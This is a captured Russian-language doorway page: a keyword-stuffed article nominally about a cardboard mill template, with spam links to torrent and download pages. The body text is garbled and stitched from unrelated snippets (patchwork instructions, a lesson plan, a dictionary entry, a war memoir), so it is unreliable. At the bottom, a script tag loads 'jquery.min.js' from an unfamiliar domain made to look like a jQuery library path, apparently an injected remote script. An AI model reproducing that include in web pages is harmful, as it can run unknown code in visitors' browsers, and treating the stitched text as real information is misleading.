

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-melnica-iz-kartona-shablon.html
body_size: 3121
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Мельница из картона шаблон - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Мельница из картона шаблон</h2>
                            </header>
                            <p>Из картона вырежьте шаблон 6×6 см. По нему из ткани выкроите квадрат, оставив припуски на швы по 0,5—0,6 см (что соответствует ширине от иголки до края лапки при шитье). Конспект урока по технологии по программе «Школа России» 2 класс. Тема урока: «День защитника Отечества. Быстрые полоски - метод быстрой сборки лоскутных блоков из полос Этот метод позволит быстро и без проблем собрать лоскутный блок из полосок. Залогом успеха в сборке лоскутного полотна является высокая точность кроя. Раскрой ведётся при помощи шаблонов, представляющих собой простейшие геометрические фигуры, из картона. Рабочая программа учебного предмета «Технология» для 1-4 классов составлена. ТАБ (англ. tab контакт; символ табуляции). комп. Клавиша на клавиатуре компьютера, позволяющая вставлять символ табуляции, который переводит курсор вправо на размер символа табуляции (обычно. Все документы, представленные в каталоге, не являются их официальным изданием и предназначены исключительно для ознакомительных целей. Николай Николаевич. НИКУЛИН  ВОСПОМИНАНИЯ  О ВОЙНЕ  Печатается по решению Редакционно-издательского совета. 
ИНТЕРЕСНОЕ. Крылатые фразы. Значение, происхождение и история крылатых выражений, этимология. Из картона вырежьте шаблон 6 6 см. По нему из ткани выкроите квадрат, оставив припуски. Конспект урока по технологии 2 класс. Тема урока: Мельница  Изделие: мельница. Мастерская лоскутного шитья. Лоскутные блоки: схема и инструкция. Журнал Лоскутное шитье. Лоскутное шитьё, лоскутная техника, лоскутная мозаика, текстильная мозаика (также пэчворк. Рабочая программа учебного предмета Технология для 1-4 классов составлена. ТАБ (англ. tab контакт; символ табуляции). комп. Клавиша на клавиатуре компьютера. Все документы, представленные в каталоге, не являются их официальным изданием. Николай Николаевич. НИКУЛИН  ВОСПОМИНАНИЯ  О ВОЙНЕ  Печатается по решению Редакционно. 
ИНТЕРЕСНОЕ. Крылатые фразы. Значение, происхождение и история крылатых выражений. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-skachat-knigi-reyki-besplatno.html">Скачать книги рейки бесплатно</a></li>
                                <li><a href="vcjkl-karty-mod-dlya-farming-simulator-2013.html">Карты мод для farming simulator 2013</a></li>
                                <li><a href="vcjkl-novinki-knig-pdf-skachat-besplatno.html">Новинки книг pdf скачать бесплатно</a></li>
                                <li><a href="vcjkl-sergey-grischuk-ya-podaryu-tebe-lyubov-skachat.html">Сергей грищук я подарю тебе любовь скачать</a></li>
                                <li><a href="vcjkl-kinoteatr-krasnogorsk-raspisanie.html">Кинотеатр красногорск расписание</a></li>
                                <li><a href="vcjkl-anigo.html">Аниго</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Лоскутная техника пэчворк для начинающих: идеи, схемы.</li>
<li>План-конспект урока по технологии на тему: Конспекты.</li>
<li>Мастерская лоскутного шитья. Лоскутные блоки: схема.</li>
<li>Лоскутное шитьё — Википедия.</li>
<li>Рабочая программа по технологии (1, 2, 3, 4 класс) на тему.</li>
<li>Т - Дьяков А.И. Словарь англицизмов.</li>
<li>ЕТКС 3 Единый тарифно-квалификационный справочник.</li>
<li>Николай Никулин. Воспоминания о войне.</li>
<li>Крылатые фразы. Значение, происхождение и история.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-igry-na-xbox-360-freeboot-novinki-skachat.html">Игры на xbox 360 freeboot новинки скачать</a></li>
                                            <li><a href="vcjkl-torrent-bioshock-infinite-r-g-catalyst.html">Торрент bioshock infinite r g catalyst</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-moloko-korove-syroe-gost-r.html">Молоко коровье сырое гост р</a></li>
                                            <li><a href="vcjkl-muzykalnye-sborniki-v-mashinu-2015-torrent.html">Музыкальные сборники в машину 2015 торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skachat-kino-stuk.html">Скачать кино стук</a></li>
                                            <li><a href="vcjkl-amerikanskiy-pirog-svadba-skachat-torrent.html">Американский пирог свадьба скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-prezentaciya-foto-dlya-lyubimogo.html">Презентация фото для любимого</a></li>
                                            <li><a href="vcjkl-proektor-prezentaciya-po-fizike.html">Проектор презентация по физике</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
